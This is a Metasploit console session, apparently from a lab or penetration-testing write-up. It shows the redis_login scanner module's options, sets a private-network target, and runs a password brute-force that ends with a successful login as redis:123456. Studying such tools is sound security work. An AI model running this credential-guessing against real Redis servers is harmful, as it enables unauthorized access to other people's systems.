 msf6 > use auxiliary/scanner/redis/redis_login
msf6 auxiliary(scanner/redis/redis_login) > options
Module options (auxiliary/scanner/redis/redis_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_PASS false no Add all passwords in the current database to the list
PASSWORD foobared no Redis password for authentication test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no The file that contains a list of of probable passwords.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
RPORT 6379 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/redis/redis_login) > set rhosts 192.168.11.133
rhosts => 192.168.11.133
msf6 auxiliary(scanner/redis/redis_login) > run
[!] 192.168.11.133:6379 - No active DB -- Credential data will not be saved!
[-] 192.168.11.133:6379 - 192.168.11.133:6379 - LOGIN FAILED: redis:foobared (Incorrect: -ERR invalid password)
[-] 192.168.11.133:6379 - 192.168.11.133:6379 - LOGIN FAILED: redis:admin (Incorrect: -ERR invalid password)
[+] 192.168.11.133:6379 - 192.168.11.133:6379 - Login Successful: redis:123456 (Successful: +OK)
[*] 192.168.11.133:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/redis/redis_login) >